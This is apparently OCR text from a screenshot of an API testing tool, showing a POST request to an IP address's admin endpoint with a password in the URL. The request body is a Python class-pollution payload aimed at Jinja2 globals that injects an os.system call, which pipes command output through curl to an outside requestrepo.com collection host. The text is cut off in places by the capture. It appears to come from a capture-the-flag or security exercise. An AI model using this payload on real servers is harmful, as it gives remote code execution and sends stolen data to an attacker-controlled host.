 POST http://27.25.151.48:10004/Admin?pass=SUers Send
s
Params Authorization Headers (11) Body Scripts Tests Settings Cook
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beaut
1 {"key":"__init__.__globals__.globals.__spec__.__init__.__globals__.sys.modules.jinja2.runtime.exported.2","value":"*;import os;os.system(
re* | curl -d @- eziyn5zo.requestrepo.com')"}